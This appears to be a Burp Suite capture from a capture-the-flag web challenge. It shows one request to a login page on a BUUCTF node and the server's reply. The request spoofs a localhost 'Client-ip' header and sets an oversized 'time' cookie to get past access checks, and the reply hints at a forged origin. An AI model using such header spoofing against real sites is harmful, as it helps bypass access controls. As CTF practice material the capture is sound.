 Pretty Raw \n Actions
1 GET /L0g1n.php HTTP/1.1
2 Host: node3.buuoj.cn:25102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: time=999111111111111111111111111111; PHPSESSID=
vul7adlt7q9nl7pg92buqckd70
9 Client-ip: 127.0.0.1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Pretty Raw Render \n Actions
Sorry, this site is only
optimized for those
who come from gem-
love.com